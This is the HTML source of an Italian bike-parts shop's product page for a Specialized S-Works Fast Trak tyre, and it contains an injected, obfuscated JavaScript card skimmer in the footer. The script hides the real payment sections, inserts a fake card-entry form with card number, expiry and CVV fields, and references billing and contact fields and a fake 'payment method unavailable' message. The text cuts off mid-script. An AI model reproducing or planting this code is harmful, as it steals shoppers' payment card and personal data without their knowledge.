    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.idearuote.it/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-1857"                data-price-amount="44.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">44,90 €</span></span>
                <meta itemprop="price" content="44.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-1857"                data-price-amount="51.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">51,50 €</span></span>
        </span>
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            <span>Non Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">00122-4021</div>
</div>
    <div itemscope itemtype="http://schema.org/Product" class="microdati">
    	
        <meta itemprop="name" content="Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready" />
                <meta itemprop="image" content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/0/0/00122-4021-1.jpg" />
       
        <meta itemprop="description" content="Specialized Fast trak S-works 2bliss ready gripton 29x2.2 neroMarchio: SpecializedNuovo pneumatico S-Works Fast Trak. Ridisegnato per essere ottimale in salita e su terreno compatto. Battistrada molto scorrevole. Tasselli del battistrada disegnati per scorrevolezza e trazione, e ottimizzati per poter gestire terreni scivolosi e anche sabbiosi. Versione 2bliss ready.CARATTERISTICHE :Carcassa 120 TPICerchietto pieghevole2Bliss ReadyMescola GRIPTON®29 x 2.2", PSI 25-50, peso approssimativo 575g" />
        
                 <meta itemprop="url" content="https://www.idearuote.it/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html" />
        <meta itemprop="sku" content="00122-4021" />
        					<meta itemprop="productID" content="gtin13:888818664122" />
			        
                        	<meta itemprop="brand" content="Specialized" />
        
		        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="44.9" />
                            <link  itemprop="availability" href="http://schema.org/OutOfStock" />
                    </div>
        
        
        
        

    </div>

	<div class="product attribute sku gtin">
		<strong class="type">Barcode/Gtin:</strong>
		<span class="value">888818664122</span>
	</div>
	
		<div class="icona_marchio">
		<a href="https://www.idearuote.it/catalogsearch/advanced/result/?manufacturer=7"> <picture class="img-resp"><source type="image/webp" srcset="https://www.idearuote.it/media/wysiwyg/home/brands/specialized.webp"><img class="img-resp" src="https://www.idearuote.it/media/wysiwyg/home/brands/specialized.jpg" alt="Specialized"></picture></a></div>


	</div></div>

<div class="product-add-form">
    <form data-product-sku="00122-4021"
          action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~/product/1857/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1857" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1857" />
        <input name="form_key" type="hidden" value="6DJ61kB2DGkp9LtF" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":1857,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Aggiungi alla lista desideri</span></a>



</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Specialized Fast trak S-works 2bliss ready gripton 29x2.2 nero

Marchio: Specialized

Nuovo pneumatico S-Works Fast Trak. Ridisegnato per essere ottimale in salita e su terreno compatto. Battistrada molto scorrevole. Tasselli del battistrada disegnati per scorrevolezza e trazione, e ottimizzati per poter gestire terreni scivolosi e anche sabbiosi. Versione 2bliss ready.</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/0/0/00122-4021-1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/0/0/00122-4021-1.jpg" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
                    

                    
                    
                                <span class="percentuale_sconto-lbl">13%</span>
                                
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrzione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Specialized Fast trak S-works 2bliss ready gripton 29x2.2 nero</p><p>Marchio: Specialized</p><p>Nuovo pneumatico S-Works Fast Trak. Ridisegnato per essere ottimale in salita e su terreno compatto. Battistrada molto scorrevole. Tasselli del battistrada disegnati per scorrevolezza e trazione, e ottimizzati per poter gestire terreni scivolosi e anche sabbiosi. Versione 2bliss ready.</p><p><br></p><p>CARATTERISTICHE :</p><p>Carcassa 120 TPI</p><p>Cerchietto pieghevole</p><p>2Bliss Ready</p><p>Mescola GRIPTON®</p><p>29 x 2.2", PSI 25-50, peso approssimativo 575g<br></p><p><br></p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Maggiori Informazioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN/EAN</th>
                    <td class="col data" data-th="GTIN&#x2F;EAN">888818664122</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Colore</th>
                    <td class="col data" data-th="Colore">Nero</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Materiale</th>
                    <td class="col data" data-th="Materiale">Gomma</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marchio</th>
                    <td class="col data" data-th="Marchio">Specialized</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Stagione</th>
                    <td class="col data" data-th="Stagione">2021</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.idearuote.it/review/product/post/id/1857/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6DJ61kB2DGkp9LtF" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="6DJ61kB2DGkp9LtF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>








</div><div class="sidebar sidebar-additional">

<div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120p